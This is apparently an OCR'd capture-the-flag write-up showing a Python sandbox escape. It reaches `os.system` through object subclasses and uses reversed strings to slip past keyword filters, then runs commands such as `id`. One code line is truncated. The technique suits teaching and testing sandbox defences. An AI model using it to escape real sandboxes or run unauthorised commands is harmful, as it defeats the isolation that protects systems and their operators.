
So, now we have have `import`. Let's `import os`
so = imp_func('so'[::-1]) // Or create os as in above
So we have os - Now for system...
sys_str = ('metsys'[::-1])

Perfect - And now we can run commands with
sys_func('id')
So, in this case, the challenge solution was:
bi=().__class__.__bases__[0].__subclasses__()[84]().loa
imp_str = ('__tropmi__'[::-1])

imp_func = getattr(bi, imp_str)

so = imp_func('so'[::-1])

sys_str = ('metsys'[::-1])

sys_func = getattr(so, sys_str)

But... What if we can't see our output (As I had in a rare
case)? How do we know if the command ran? Simple - Print
the response code!